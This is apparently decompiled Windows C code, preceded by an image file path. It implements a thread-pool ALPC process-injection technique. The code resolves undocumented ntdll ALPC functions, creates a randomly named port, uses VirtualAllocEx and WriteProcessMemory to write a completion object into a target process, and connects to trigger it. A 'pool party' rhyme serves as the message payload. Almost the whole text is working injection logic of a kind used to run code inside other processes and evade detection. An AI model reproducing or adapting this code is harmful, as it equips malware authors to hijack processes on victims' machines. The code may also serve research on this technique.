 v0 = time64(0i64);
srand(v0);
v1 = (const wchar_t *)malloc(0x22ui64);
for ( i = 0i64; i < 16; ++i )
v1[i] = (__int16)rand() % 26 + 65;
*((_WORD *)v1 + 16) = 0;
v3 = (wchar_t *)malloc(0x3Cui64);
wcscpy_s(v3, 0x1Eui64, L"\\RPC Control\\");
wcscat_s(v3, 0x1Eui64, v1);
v4 = GetModuleHandleA("ntdll.dll");
NtAlpcCreatePort = GetProcAddress(v4, "NtAlpcCreatePort");
v6 = GetModuleHandleA("ntdll.dll");
TpAllocAlpcCompletion = GetProcAddress(v6, "TpAllocAlpcCompletion");
v8 = GetModuleHandleA("ntdll.dll");
NtAlpcSetInformation = GetProcAddress(v8, "NtAlpcSetInformation");
v10 = GetModuleHandleA("ntdll.dll");
NtAlpcConnectPort = GetProcAddress(v10, "NtAlpcConnectPort");
result = ((__int64 (__fastcall *)(__int64 *, _QWORD, _QWORD))NtAlpcCreatePort)(&v35, 0i64, 0i64);
if ( (int)result >= 0 )
{
lpBuffer = 0i64;
result = ((__int64 (__fastcall *)(LPCVOID *, __int64, __int64, _QWORD, _QWORD))TpAllocAlpcCompletion)(
&lpBuffer,
v35,
qword_1800FFBB8,
0i64,
0i64);
if ( (int)result >= 0 )
{
v34 = v3;
v33 = 393222;
v39 = 0i64;
v40 = 0;
v38 = 48;
v43 = 0i64;
v41 = &v33;
v42 = 0i64;
v48 = 0i64;
v49 = 0;
v51 = 0i64;
v52 = 0i64;
v53 = 0i64;
v54 = 0i64;
v47 = 0x20000;
v50 = 328i64;
result = ((__int64 (__fastcall *)(__int64 *, int *, int *))NtAlpcCreatePort)(&v36, &v38, &v47);
if ( (int)result >= 0 )
{
v13 = VirtualAllocEx(hProcess, 0i64, 0x128ui64, 0x3000u, 4u);
WriteProcessMemory(hProcess, v13, lpBuffer, 0x128ui64, 0i64);
v37[1] = qword_1800FFBC0;
v37[0] = (__int64)v13;
((void (__fastcall *)(__int64, __int64, __int64 *, __int64))NtAlpcSetInformation)(v36, 2i64, v37, 16i64);
v56 = 3145736;
v14 = &v60;
v59 = 0;
v55[0] = 0i64;
LODWORD(v55[0]) = 48;
v15 = "Dive right in and make a splash,\n"
"We're throwing a pool party in a flash!\n"
"Bring your swimsuits and sunscreen galore,\n"
"We'll turn up the heat and let the good times pour!\n";
v55[1] = 0i64;
v16 = 7i64;
v55[2] = 0i64;
v57 = 0i64;
v58 = 0i64;
do
{
v14 += 128;
v17 = *(_OWORD *)v15;
v18 = *((_OWORD *)v15 + 1);
v15 += 128;
*((_OWORD *)v14 - 8) = v17;
v19 = *((_OWORD *)v15 - 6);
*((_OWORD *)v14 - 7) = v18;
v20 = *((_OWORD *)v15 - 5);
*((_OWORD *)v14 - 6) = v19;
v21 = *((_OWORD *)v15 - 4);
*((_OWORD *)v14 - 5) = v20;
v22 = *((_OWORD *)v15 - 3);
*((_OWORD *)v14 - 4) = v21;
v23 = *((_OWORD *)v15 - 2);
*((_OWORD *)v14 - 3) = v22;
v24 = *((_OWORD *)v15 - 1);
*((_OWORD *)v14 - 2) = v23;
*((_OWORD *)v14 - 1) = v24;
--v16;
}
while ( v16 );
v25 = *(_OWORD *)v15;
v26 = *((_QWORD *)v15 + 12);
v27 = *((_OWORD *)v15 + 1);
v46 = 1040i64;
*(_OWORD *)v14 = v25;
v45 = -10000000i64;
v28 = *((_OWORD *)v15 + 2);
*((_OWORD *)v14 + 1) = v27;
v29 = *((_OWORD *)v15 + 3);
*((_OWORD *)v14 + 2) = v28;
v30 = *((_OWORD *)v15 + 4);
*((_OWORD *)v14 + 3) = v29;
v31 = *((_OWORD *)v15 + 5);
*((_OWORD *)v14 + 4) = v30;
*((_OWORD *)v14 + 5) = v31;
*((_QWORD *)v14 + 12) = v26;
result = ((__int64 (__fastcall *)(char *, int *, __int128 *, int *, int, _QWORD, int *, __int64 *, _QWORD, _QWORD, __int64 *))NtAlpcConnectPort)(
v44,
&v33,
v55,
&v47,
0x20000,
0i64,
&v56,
&v46,
0i64,
0i64,
&v45);
}
}
}
return result;
}